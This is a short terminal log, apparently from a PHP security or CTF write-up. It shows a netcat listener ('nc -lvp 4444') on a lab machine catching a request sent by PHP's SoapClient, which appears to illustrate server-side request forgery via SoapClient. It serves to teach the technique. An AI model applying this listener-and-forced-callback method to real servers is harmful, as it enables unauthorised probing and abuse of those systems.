 ┌──(root💀m0re)-[~/桌面]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.137.129] from 192.168.137.1 [192.168.137.1] 5449
POST /aaa HTTP/1.1
Host: 192.168.137.129:4444
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.5.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://192.168.137.129:4444#a"
Content-Length: 388
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://192.168.137.129:4444" xmlns:xsd="http:
//www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap
.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
┌──(root💀m0re)-[~/桌面]
└─#